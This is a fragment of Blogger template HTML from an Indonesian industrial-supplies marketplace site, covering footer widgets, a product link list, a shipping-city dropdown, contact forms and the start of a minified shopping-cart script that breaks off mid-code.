</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/timbal'>
timbal
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TIMBAL%20ANTI%20RADIASI'>
TIMBAL ANTI RADIASI
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/TOKICO'>
TOKICO
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/wa%20081553900066%2F%20085257389099'>
wa 081553900066/ 085257389099
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/Wa%200852%205738%209099%20Area%20gresik%20jawa%20timur'>
Wa 0852 5738 9099 Area gresik jawa timur
</a>
</li>
<li>
<a class='label-name' href='https://www.gresikverse.my.id/search/label/ZINC%20ANODE'>
ZINC ANODE
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
<!--=== BukaBlog Footer | Pembuat Template URL https://rianseo.com ===-->
<footer id='footer' itemscope='' itemtype='https://schema.org/WPFooter' role='contentinfo'>
<div id='wrapper-saran'>
<div class='bukablog-saran section' id='bukablog-saran' name='Widget Produk Rekomendasi'>
</div>
</div>
<div class='headerBuka'>
<div class='jualBata area'>
<div class='item'>
<div class='logoBuka section' id='logoBuka' name='Logo Footer'><div class='widget Header' data-version='2' id='Header2'>
<div class='header-footer__logo'>
<a class='header-image-wrapper' href='https://www.gresikverse.my.id/'>
<img alt='GRESIK MARKET PLACE' class='lazyload' data-height='40' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC6iT2md2G9BafJ0hGFsPfxu-D9T39Hj81RDx4ayNtOdwk3Hsl0mVpvS-nv6T9zL99EDY4LwSwK9pclo8Bb4EK1lsh52efRg0oiWRIPOwf4EiPPw7xIEAYFkc4o6JKHPWEkfSfoTasRV9/s1600/BukaBlog_v26.png' data-width='224' src='[data-uri]'/>
</a>
<small class='c-dep'>
</small>
</div>
</div></div>
</div>
<div class='socialMedia section' id='socialMedia' name='Icon Sosial'><div class='widget LinkList' data-version='2' id='LinkList81'>
<div class='widget-content'>
<div class='widget-title'>
<h3 class='title'>
Temukan Kami :
</h3>
</div>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/' rel='noopener' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/' rel='noopener' target='_blank' title='twitter'></a></li>
<li class='youtube'><a href='http://youtobe.com/' rel='noopener' target='_blank' title='youtube'></a></li>
<li class='pinterest'><a href='#' rel='noopener' target='_blank' title='pinterest'></a></li>
<li class='instagram'><a href='#' rel='noopener' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='footerWidget'>
<div class='wrapperFooter'>
<div class='awasBom'>
<div class='footerBom-1 no-items section' id='footerBom-1' name='Widget Footer 1'>
</div>
<div class='footerBom-2 section' id='footerBom-2' name='Widget Footer 2'><div class='widget LinkList' data-version='2' id='LinkList51'>
<div class='widget-title'>
<h3 class='title'>
BukaBlog
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Tentang BukaBlog</a></li>
<li><a href='/'>Aturan Pengguna</a></li>
<li><a href='#'>Kebijakan Privasi</a></li>
<li><a href='#'>Penghargaan</a></li>
<li><a href='#'>Karir di BukaBaju</a></li>
<li><a href='/'>Vulnerability Reports</a></li>
<li><a href='#'>Affiliate Template</a></li>
<li><a href='/'>FAQ (Tanya Jawab)</a></li>
</ul>
</div>
</div></div>
<div class='footerBom-3 section' id='footerBom-3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList52'>
<div class='widget-title'>
<h3 class='title'>
Bantuan
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'>Cara Belanja</a></li>
<li><a href='/'>Pembayaran</a></li>
<li><a href='#'>Jaminan Aman</a></li>
<li><a href='/'>Halaman Tag</a></li>
<li><a href='/'>Jasa Bakuhantam</a></li>
<li><a href='#'>Promo</a></li>
<li><a href='#'>BukaBlog</a></li>
</ul>
</div>
</div></div>
<div class='footerBom-4 section' id='footerBom-4' name='Widget Footer 4'><div class='widget LinkList' data-version='2' id='LinkList53'>
<div class='widget-title'>
<h3 class='title'>
Fiktur
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'>Cara Berjualan</a></li>
<li><a href='/'>Mudah Berjualan</a></li>
<li><a href='/'>Pengaturan Mudah</a></li>
<li><a href='/'>Direktori Penjual</a></li>
<li><a href='/'>Panduan Keamanan</a></li>
</ul>
</div>
</div></div>
<div class='footerBom-5 section' id='footerBom-5' name='Widget Footer 5'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Gresik Kota Industri
</h3>
</div>
<div class='widget-content'>
<style>
.min-widget {
  font-family: Arial;
  border: 1px solid #d0d0d0;
  border-radius: 6px;
  padding: 0;
  background: #ffffff;
  color: #333;
}

.min-widget .title {
  padding: 10px;
  background: #f5f5f5;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  color: #333;
  border-bottom: 1px solid #dcdcdc;
}

.min-widget .content {
  display: none;
  padding: 8px;
  font-size: 13px;
  background: #fff;
}

.min-widget .item {
  margin-bottom: 6px;
  padding-bottom: 6px;
  border-bottom: 1px dashed #bbb;
}

.min-widget .item:last-child {
  border-bottom: none;
}

.min-widget a {
  color: #1a73e8;
  text-decoration: none;
}
.min-widget a:hover {
  text-decoration: underline;
}
</style>

<div class="min-widget">
  <div class="title" onclick="this.nextElementSibling.style.display=this.nextElementSibling.style.display=='none'?'block':'none'">
    🔗 Daftar Link (Klik untuk buka)
  </div>

  <div class="content">

    <!--LIST MULAI-->

    <div class="item"><b>Jual Rockwool Glasswool</b><br />
      <a href="https://www.lebronjames-shoes.name/" target="_blank">Kunjungi</a>
    </div>

    <div class="item"><b>Jual Timah Lembaran</b><br />
      <a href="http://www.agroindustrisurabaya.com/2017/04/jual-plat-timah-hitam-timah-anti.html" target="_blank">Artikel</a>
    </div>

    <div class="item"><b>Jual Oil Flowmeter</b><br />
      <a href="https://www.agroindustrisurabaya.com/2017/04/jual-flow-meter-solar_4.html" target="_blank">Artikel</a>
    </div>

    <div class="item"><b>Jual Plat Expanded Metal</b><br />
      <a href="https://www.canadagooseoutlet-store.name/" target="_blank">Kunjungi</a>
    </div>

    <div class="item"><b>Jual Besi Grating AIS</b><br />
      <a href="https://www.fendihandbags.name/" target="_blank">Kunjungi</a>
    </div>

    <div class="item"><b>Jual Insulasi</b><br />
      <a href="https://www.agroindustrisurabaya.com/2017/04/jual-flow-meter-solar_4.html" target="_blank">Artikel</a>
    </div>

    <div class="item"><b>Jual Timah Hitam Indonesia</b><br />
      <a href="https://www.agroindustrisurabaya.com/search?q=TIMAH HITAM" target="_blank">Artikel</a>
    </div>

    <div class="item"><b>Jual Plat Lubang</b> Promo <br />
      <a href="https://www.salvatoreferragamo.name/" target="_blank">Kunjungi</a>
    </div>

    <div class="item"><b>Jual Plat Aluminium</b> Promo<br />
      <a href="https://agroindustrisurabaya.com/" target="_blank">Kunjungi</a>
    </div>

    <div class="item"><b>Jual Aspal Cair</b> Promo <br />
      <a href="https://www.kobeshoes.name/" target="_blank">Kunjungi</a>
    </div>

    <div class="item"><b>Tentang AIS<br />
      <a href="https://www.agroindustrisurabaya.com/p/tentang-kami.html" target="_blank">Artikel</a>
    </b></div>

    <div class="item"><b>Produk Andalan AIS<br />
      <a href="https://www.agroindustrisurabaya.com/p/tentang-kami.html" target="_blank">Artikel</a>
    </b></div>

    <div class="item"><b>Jual Timah Hitam Anti Radiasi<br />
      <a href="https://www.agroindustrisurabaya.com/2017/04/steel-grating-surabaya.html" target="_blank">Artikel</a>
    </b></div>

    <div class="item"><b>Jual Grating Galvanis<br />
      <a href="https://agroindustrisurabaya.com/" target="_blank">Kunjungi</a>
    </b></div>

    <div class="item"><b>Jual Timbal PB Ruang Radiologi<br />
      <a href="https://www.agroindustrisurabaya.com/search?q=TIMAH HITAM" target="_blank">Artikel</a>
    </b></div>

    <div class="item"><b>Info Produk Industrial<br />
      <a href="https://www.abercrombiekids.name/" target="_blank">Kunjungi</a>
    </b></div>

    <div class="item"><b>Jual Rockwool Peredam Suara<br />
      <a href="https://www.indobajasurabaya.com/" target="_blank">Kunjungi</a>
    </b></div>

    <div class="item"><b>Jual Steel Grating Heavy Duty<br />
      <a href="https://www.vw-blasen.com/" target="_blank">Kunjungi</a>
    </b></div>

    <div class="item"><b>Jual Timbal PB Lembaran<br />
      <a href="https://www.agroindustrisurabaya.com/2017/04/jual-plat-timah-hitam-timah-anti.html" target="_blank">Artikel</a>
    </b></div>

    <div class="item"><b>Jual Grating Tutup Selokan<br />
      <a href="https://www.agroindustrisurabaya.com/2024/07/jual-steel-grating-berkualitas-tinggi.html" target="_blank">Artikel</a>
    </b></div>

    <!--LIST SELESAI-->

  </div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Cek Layanan Pengiriman
</h3>
</div>
<div class='widget-content'>
<label>Pilih Kabupaten/Kota di Indonesia :</label>
<select id="sulses-provinsi" name="sulses-provinsi">
    <option value="" />Pilih Kabupaten/Kota
    <option value="Makassar" />Makassar
    <option value="Palu" />Palu
    <option value="Gorontalo" />Gorontalo
    <option value="Bau-Bau" />Bau-Bau
    <option value="Parepare" />Parepare
    <option value="Maros" />Maros
    <option value="Pinrang" />Pinrang
    <option value="Jakarta Pusat" />Jakarta Pusat
    <option value="Jakarta Utara" />Jakarta Utara
    <option value="Jakarta Selatan" />Jakarta Selatan
    <option value="Jakarta Timur" />Jakarta Timur
    <option value="Jakarta Barat" />Jakarta Barat
    <option value="Bandung" />Bandung
    <option value="Bogor" />Bogor
    <option value="Bekasi" />Bekasi
    <option value="Cirebon" />Cirebon
    <option value="Sumedang" />Sumedang
    <option value="Semarang" />Semarang
    <option value="Solo" />Solo
    <option value="Magelang" />Magelang
    <option value="Pekalongan" />Pekalongan
    <option value="Surakarta" />Surakarta
    <option value="Surabaya" />Surabaya
    <option value="Malang" />Malang
    <option value="Madiun" />Madiun
    <option value="Sidoarjo" />Sidoarjo
    <option value="Kediri" />Kediri
    <option value="Medan" />Medan
    <option value="Pematangsiantar" />Pematangsiantar
    <option value="Binjai" />Binjai
    <option value="Deli Serdang" />Deli Serdang
    <option value="Tebing Tinggi" />Tebing Tinggi
    <option value="Denpasar" />Denpasar
    <option value="Badung" />Badung
    <option value="Gianyar" />Gianyar
    <option value="Bangli" />Bangli
    <option value="Tabanan" />Tabanan
    <option value="Samarinda" />Samarinda
    <option value="Balikpapan" />Balikpapan
    <option value="Bontang" />Bontang
    <option value="Kutai Kartanegara" />Kutai Kartanegara
    <option value="Tenggarong" />Tenggarong
    <option value="Samarinda" />Samarinda
    <option value="Balikpapan" />Balikpapan
    <option value="Bontang" />Bontang
    <option value="Kutai Kartanegara" />Kutai Kartanegara
    <option value="Tenggarong" />Tenggarong
    <option value="Banjarmasin" />Banjarmasin
    <option value="Banjarbaru" />Banjarbaru
    <option value="Martapura" />Martapura
    <option value="Pelaihari" />Pelaihari
    <option value="Batulicin" />Batulicin
    <option value="Manado" />Manado
    <option value="Bitung" />Bitung
    <option value="Tomohon" />Tomohon
    <option value="Minahasa" />Minahasa
    <option value="Sangihe" />Sangihe
    <option value="Palu" />Palu
    <option value="Morowali" />Morowali
    <option value="Donggala" />Donggala
    <option value="Sigi" />Sigi
    <option value="Tolitoli" />Tolitoli
    <option value="Padang" />Padang
    <option value="Bukittinggi" />Bukittinggi
    <option value="Payakumbuh" />Payakumbuh
    <option value="Solok" />Solok
    <option value="Pariaman" />Pariaman
    <option value="Mataram" />Mataram
    <option value="Bima" />Bima
    <option value="Sumbawa" />Sumbawa
    <option value="Dompu" />Dompu
    <option value="Lombok Timur" />Lombok Timur
    <option value="Lombok Barat" />Lombok Barat
    <option value="Sumbawa Besar" />Sumbawa Besar
    <option value="Kupang" />Kupang
    <option value="Maumere" />Maumere
    <option value="Ende" />Ende
    <option value="Bajawa" />Bajawa
    <option value="Ruteng" />Ruteng
    <option value="Atambua" />Atambua
    <option value="Waingapu" />Waingapu
    <option value="Banda Aceh" />Banda Aceh
    <option value="Lhokseumawe" />Lhokseumawe
    <option value="Sabang" />Sabang
    <option value="Langsa" />Langsa
    <option value="Aceh Utara" />Aceh Utara
    <option value="Aceh Besar" />Aceh Besar
    <option value="Serang" />Serang
    <option value="Tangerang" />Tangerang
    <option value="Cilegon" />Cilegon
    <option value="Tangerang Selatan" />Tangerang Selatan
    <option value="Pandeglang" />Pandeglang
    <option value="Lebak" />Lebak
    <option value="Bengkulu" />Bengkulu
    <option value="Rejang Lebong" />Rejang Lebong
    <option value="Kepahiang" />Kepahiang
    <option value="Seluma" />Seluma
    <option value="Muko-Muko" />Muko-Muko
    <option value="Gorontalo" />Gorontalo
    <option value="Bone Bolango" />Bone Bolango
    <option value="Pohuwato" />Pohuwato
    <option value="Boalemo" />Boalemo
    <option value="Dumoga" />Dumoga
    <option value="Jambi" />Jambi
    <option value="Sungai Penuh" />Sungai Penuh
    <option value="Muaro Jambi" />Muaro Jambi
    <option value="Tanjung Jabung Barat" />Tanjung Jabung Barat
    <option value="Tanjung Jabung Timur" />Tanjung Jabung Timur
    <option value="Pontianak" />Pontianak
    <option value="Singkawang" />Singkawang
    <option value="Sanggau" />Sanggau
    <option value="Mempawah" />Mempawah
    <option value="Kubu Raya" />Kubu Raya
    <option value="Palangka Raya" />Palangka Raya
    <option value="Sampit" />Sampit
    <option value="Kotawaringin Barat" />Kotawaringin Barat
    <option value="Kotawaringin Timur" />Kotawaringin Timur
    <option value="Barito Selatan" />Barito Selatan
    <option value="Tanjung Selor" />Tanjung Selor
    <option value="Nunukan" />Nunukan
    <option value="Bulik" />Bulik
    <option value="Samarinda" />Samarinda
    <option value="Balikpapan" />Balikpapan
    <option value="Bontang" />Bontang
    <option value="Kutai Kartanegara" />Kutai Kartanegara
    <option value="Paser" />Paser
    <option value="Banjarmasin" />Banjarmasin
    <option value="Banjarbaru" />Banjarbaru
    <option value="Martapura" />Martapura
    <option value="Tapin" />Tapin
    <option value="Barito Kuala" />Barito Kuala
    <option value="Batam" />Batam
    <option value="Tanjung Pinang" />Tanjung Pinang
    <option value="Bintan" />Bintan
    <option value="Lingga" />Lingga
    <option value="Anambas" />Anambas
    <option value="Bandar Lampung" />Bandar Lampung
    <option value="Lampung Selatan" />Lampung Selatan
    <option value="Lampung Tengah" />Lampung Tengah
    <option value="Lampung Utara" />Lampung Utara
    <option value="Tanggamus" />Tanggamus
    <option value="Ambon" />Ambon
    <option value="Maluku Tengah" />Maluku Tengah
    <option value="Maluku Tenggara" />Maluku Tenggara
    <option value="Seram Bagian Barat" />Seram Bagian Barat
    <option value="Buru" />Buru
    <option value="Kupang" />Kupang
    <option value="Maumere" />Maumere
    <option value="Ende" />Ende
    <option value="Bajawa" />Bajawa
    <option value="Ruteng" />Ruteng
    <option value="Atambua" />Atambua
    <option value="Waingapu" />Waingapu
    <option value="Mataram" />Mataram
    <option value="Bima" />Bima
    <option value="Sumbawa" />Sumbawa
    <option value="Dompu" />Dompu
    <option value="Lombok Timur" />Lombok Timur
    <option value="Lombok Barat" />Lombok Barat
    <option value="Sumbawa Besar" />Sumbawa Besar
    <option value="Jayapura" />Jayapura
    <option value="Merauke" />Merauke
    <option value="Sorong" />Sorong
    <option value="Biak" />Biak
    <option value="Mimika" />Mimika
    <option value="Fakfak" />Fakfak
    <option value="Manokwari" />Manokwari
    <option value="Sorong" />Sorong
    <option value="Fakfak" />Fakfak
    <option value="Kaimana" />Kaimana
    <option value="Raja Ampat" />Raja Ampat
    <option value="Tambrauw" />Tambrauw
    <option value="Pekanbaru" />Pekanbaru
    <option value="Dumai" />Dumai
    <option value="Kampar" />Kampar
    <option value="Rokan Hulu" />Rokan Hulu
    <option value="Indragiri Hilir" />Indragiri Hilir
    <option value="Makassar" />Makassar
    <option value="Parepare" />Parepare
    <option value="Maros" />Maros
    <option value="Pinrang" />Pinrang
    <option value="Gowa" />Gowa
    <option value="Manado" />Manado
    <option value="Bitung" />Bitung
    <option value="Tomohon" />Tomohon
    <option value="Minahasa" />Minahasa
    <option value="Minahasa Utara" />Minahasa Utara
    <option value="Palu" />Palu
    <option value="Donggala" />Donggala
    <option value="Sigi" />Sigi
    <option value="Poso" />Poso
    <option value="Morowali" />Morowali
    <option value="Kendari" />Kendari
    <option value="Baubau" />Baubau
    <option value="Buton" />Buton
    <option value="Kolaka" />Kolaka
    <option value="Bombana" />Bombana
    <option value="Palembang" />Palembang
    <option value="Prabumulih" />Prabumulih
    <option value="Baturaja" />Baturaja
    <option value="Lahat" />Lahat
    <option value="Muara Enim" />Muara Enim
    <option value="Medan" />Medan
    <option value="Binjai" />Binjai
    <option value="Tanjungbalai" />Tanjungbalai
    <option value="Pematangsiantar" />Pematangsiantar
    <option value="Simalungun" />Simalungun
</select>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='footerLink'>
<div class='footer-wrapper section' id='footer-wrapper' name='Widget Link Footer'><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-content'>
&#169; 2020 Copyright All Rights Reserved - <b>GRESIK MARKET PLACE</b>
<ul>
<li><a href='/2019'>Archive</a></li>
<li><a href='/'>Mobile Frendly</a></li>
<li><a href='/'>Google Map</a></li>
<li><a href='/'>Responsive</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Protected by DMCA.com
</h3>
</div>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=73f44b70-45e8-43e8-8358-fe717691ffc8" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-02.png?ID=73f44b70-45e8-43e8-8358-fe717691ffc8"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
</div></div>
</div>
</div>
<a class='buka-btn wwc-chat js-chat' href='#mulai_chat'>
<div class='c-chat'><svg class='svg-icon-20' viewBox='0 0 20 20'><path d='M14 10a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm-4 0a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm-4 0a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm10.5-7h-13A1.5 1.5 0 0 0 2 4.5v11.498a1 1 0 0 0 1.6.8L5.998 15H16.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 16.5 3z'></path></svg><span>Mulai Chat</span>
</div></a>
<div class='buka box' id='mulai_chat'>
<div class='box-chat'>
<h3 class='title-pesan'><span class='title-content'><b>Kirim Pesan</b></span><a class='tutup' href='javascript:void(0)' title='Tutup'>-</a></h3>
<div class='content-box'><div class='buka-chat'><div class='tulisan_chat'></div></div></div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'><input class='pesan wajib' placeholder='Tulis pesan Anda disini lalu tekan enter ...' type='text'/></label>
<a class='item submit s2'><i class='fa fa-paper-plane'></i></a>
</div>
</div>
</div>
</div>
</footer>
<div class='clearfix'></div>
<div class='menu-user section' id='menu-user' name='Widget Profile'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='buka' id='userProfile'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'>Profil Penjual</span>
<a class='tutup' href='javascript:void(0);'>
<button class='svg-icon-24-button close-widget-button flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_close_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a></h3>
<div class='content team'>
<ul>
<li>
<div class='team-member'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/03714700953464222279' rel='nofollow'>
<img alt='Foto saya' class='lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfG07eICzaeAxT9CDSwz1vjIXkPhZ_8gT3BbgQOwsrsV3Lhp5LUpAX2X-hVnhbdkZQl7UxNfpfpjbkIbRFu_Wi5lz6E9ZPILBX095Ef0SQh_7n1Rg_Ykz2Sf_4lyNxuq7rCPED1n7TI7dwB0wSE_VVq27CwFnpyYWSdzgpqWQFz7LG0MI/s220/FAVICON%20LOGO%20AIS.png'/>
<span class='profile-name'>AIS INDONESIA</span>
</a>
</div>
</li>
<li>
<div class='team-member'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/00039024431665195954' rel='nofollow'>
<img alt='Foto saya' class='lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTLPxSZUm3QNbS5VzzOn6_sHYuB-Z7uu39jVWwt36QR0syNVIrh0t4urFFwJtWzVeQwdTzBX6dvjijrss_wWfHnvaeUwhpU8RDwwREUjhRaU1g4N-fCqaEPHLCz07Eg/s150/LOGO+AIS+1X2.jpg'/>
<span class='profile-name'>AIS MEDIA</span>
</a>
</div>
</li>
<li>
<div class='team-member'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/04876309292771104791' rel='nofollow'>
<img alt='Foto saya' class='lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSWtwywL5eqva0XylrFyWCHHa0UAu9OIApfZNXEZl9pGY3bq6aPgjWpA87OcTTiocrVtCouY5-XntwYuwUFkjyJX6ujeJA2nNJmCF_4HI7DhX6cIqWXtj28QARSTGjLf1o5opdNUa_txJlSyyI4KqTh2oLnsBJetjbpTWpFS8eCc/s220/GV23.JPG'/>
<span class='profile-name'>GRESIKVERSE MARKET PLACE</span>
</a>
</div>
</li>
<li>
<div class='team-member'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/01200913733642599605' rel='nofollow'>
<img alt='Foto saya' class='lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0/s220/indoversa%20market%20place.jpg'/>
<span class='profile-name'>IndoVersa Market Place</span>
</a>
</div>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='buka' id='ContactForm'>
<div class='wrap form'>
<h3 class='title'>
<span class='title-content'>Kirim Pesan via Email</span>
<a class='tutup' href='javascript:void(0);' title='Close'>
<button class='svg-icon-24-button close-widget-button flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_close_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</a>
</h3>
<div class='content'>
<form class='buka-wrap contact-form-blog' name='contact-form'>
<span class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></span>
<div class='form-blogger'>
<label class='form-left'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' size='30' type='text' value=''/>
</label>
<label class='form-right'>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
</label>
</div>
<div class='form-blogger form-center'>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
</div>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
<small class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></small>
</form>
</div>
</div>
</div>
</div></div>
<script src='https://rianseo.github.io/bukablog-jquery.js' type='text/javascript'></script>
<script src='https://rianseo.github.io/sliderCarousel.js' type='text/javascript'></script>
<link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<script>//<![CDATA[
(function(m,o){var p="string",h=function(a,b){return typeof a===b},n=function(a){return h(a,"undefined")},e=function(a){return h(a,"function")},f=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},k=function(g){function q(s){return l.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},s||{})}function v(){if(!l.isReady){try{o.documentElement.doScroll("left")}catch(s){setTimeout(v,1);return}l.init()}}var r={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,i={},a=g||"simpleCart",t={};g={};g={};var z=m.localStorage,x=m.console||{msgs:[],log:function(s){x.msgs.push(s)}},j={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},IDR:{code:"IDR",symbol:"Rp.",name:"Indonesia Rupiah",delimiter:".",decimal:".",accuracy:0},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},A={checkout:{ype:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},l=function(s){if(e(s)){return l.ready(s)}if(h(s,"object")){return l.extend(A,s)}},c,d;l.extend=function(s,w){var u;n(w)&&(w=s,s=l);for(u in w){Object.prototype.hasOwnProperty.call(w,u)&&(s[u]=w[u])}return s};l.extend({copy:function(s){s=k(s);s.init();return s}});l.extend({isReady:!1,add:function(s,w){var u=new l.Item(s||{}),y=!0,B=!0===w?w:!1;if(!B&&(y=l.trigger("beforeAdd",[u]),!1===y)){return !1}(y=l.has(u))?(y.increment(u.quantity()),u=y):i[u.id()]=u;l.update();B||l.trigger("afterAdd",[u,n(y)]);return u},each:function(D,w){var u,B=0,C,y,s;if(e(D)){y=D,s=i}else{if(e(w)){y=w,s=D}else{return}}for(u in s){if(Object.prototype.hasOwnProperty.call(s,u)){C=y.call(l,s[u],B,u);if(!1===C){break}B+=1}}},find:function(s){var u=[];if(h(i[s],"object")){return i[s]}if(h(s,"object")){return l.each(function(w){var y=!0;l.each(s,function(C,D,B){h(C,p)?C.match(/<=.*/)?(C=parseFloat(C.replace("<=","")),w.get(B)&&parseFloat(w.get(B))<=C||(y=!1)):C.match(/</)?(C=parseFloat(C.replace("<","")),w.get(B)&&parseFloat(w.get(B))<C||(y=!1)):C.match(/>=/)?(C=parseFloat(C.replace(">=","")),w.get(B)&&parseFloat(w.get(B))>=C||(y=!1)):C.match(/>/)?(C=parseFloat(C.replace(">","")),w.get(B)&&parseFloat(w.get(B))>C||(y=!1)):w.get(B)&&w.get(B)===C||(y=!1):w.get(B)&&w.get(B)===C||(y=!1);return y});y&&u.push(w)}),u}n(s)&&l.each(function(w){u.push(w)});return u},items:function(){return this.find()},has:function(s){var u=!1;l.each(function(w){w.equals(s)&&(u=w)});return u},empty:function(){var s={};l.each(function(u){!1===u.remove(!0)&&(s[u.id()]=u)});i=s;l.update()},quantity:function(){var s=0;l.each(function(u){s+=u.quantity()});return s},total:function(){var s=0;l.each(function(u){s+=u.total()});return s},grandTotal:function(){return l.total()+l.tax()+l.shipping()},update:function(){l.save();l.trigger("update")},init:function(){l.load();l.update();l.ready()},$:function(s){return new l.ELEMENT(s)},$create:function(s){return l.$(o.createElement(s))},setupViewTool:function(){var s,w=m,u;for(u in r){if(Object.prototype.hasOwnProperty.call(r,u)&&m[u]&&(s=r[u].replace("*",u).split("."),(s=s.shift())&&(w=w[s]),"function"===typeof w)){c=w;l.extend(l.ELEMENT._,t[u]);break}}},ids:function(){var s=[];l.each(function(u){s.push(u.id())});return s},save:function(){l.trigger("beforeSave");var s={};l.each(function(u){s[u.id()]=l.extend(u.fields(),u.options())});z.setItem(a+"_items",JSON.stringify(s));l.trigger("afterSave")},load:function(){i={};var s=z.getItem(a+"_items");if(s){try{l.each(JSON.parse(s),function(w){l.add(w,!0)})}catch(u){l.error("Error Loading data: 